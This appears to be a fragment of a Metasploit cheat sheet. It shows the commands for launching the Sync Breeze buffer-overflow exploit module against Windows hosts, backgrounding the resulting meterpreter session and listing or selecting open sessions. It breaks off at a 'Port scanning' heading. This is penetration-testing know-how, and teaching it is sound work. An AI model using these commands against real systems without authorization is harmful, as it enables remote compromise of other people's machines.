 Running the exploit module and
background it once the session
opens
msf6 > exploit(windows/http/syncbreeze_bof) > exploit -z
You could also use [exploit] alone to run the exploit module
and interact with the session directly once it opens.
Background a meterpreter session
meterpreter > background
[+] Backgrounding session 2...
msf6 > exploit(windows/http/syncbreeze_bof) >
Listing currently opened sessions
msf6 > exploit(windows/http/syncbreeze_bof) > sessions
selecting a specific session
msf6 > exploit(windows/http/syncbreeze_bof) > sessions -
i [session-id]
Scanning
Port scanning